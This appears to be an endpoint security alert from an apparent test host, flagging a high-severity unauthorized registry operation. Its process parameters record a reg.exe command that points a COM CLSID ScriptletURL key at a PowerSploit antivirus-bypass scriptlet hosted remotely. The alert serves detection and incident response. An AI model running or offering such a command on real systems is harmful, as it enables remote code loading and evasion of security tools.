 File Alert
Unauthorized Registry
Operation Attempt
OPEN
HIGH
INFECTED FILE
reg.exe
HOST
FTest3
USER
ftest3\user
ALERT ID
5874
FIRST SEEN
10/28/2021 12:22
LAST SEEN
10/28/2021 12:22
GROUP NAME
IR SCAN GROU...
Auto-Remediation: No Auto-Remediation
Last Auto-Remediation Action
Description - Unauthorized Registry Operation Attempt
C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D
Process PID: 6196
Process Running User: ftest3\user
Process Path: c:\windows\system32\reg.exe
Process Params: reg.exe add HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\
{DCB00C01-570F-4A9B-8D69-199FDBA5723B}\ScriptletURL /ve /t reg_sz /d
https://github.com/PowerShellMafia/PowerSploit/blob/master/AntivirusBypass/Find-AVSignature.sct
Process Tree
explorer.exe (user: ftest3\user)
cmd.exe (user: ftest3\user)
reg.exe (user: ftest3\user)